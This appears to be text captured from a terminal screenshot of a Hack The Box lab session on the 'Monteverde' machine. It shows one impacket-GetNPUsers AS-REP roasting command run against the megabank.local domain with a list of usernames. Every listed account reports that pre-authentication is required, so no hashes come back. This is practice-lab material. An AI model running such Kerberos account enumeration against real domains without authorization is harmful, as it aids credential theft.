 10.10.14.73
10.10.10.172-Monteverde 25% 10:33 AM
❯ impacket-GetNPUsers megabank.local/ -no-pass -usersfile users.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User AAD_987d7f2f57d2 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mhope doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SABatchJobs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-ata doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-bexec doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-netapp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dgalanos doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User roleary doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smorgan doesn't have UF_DONT_REQUIRE_PREAUTH set
~/Desktop/Hack-The-Box/Maquinas/Medium/Monteverde ✔ 3s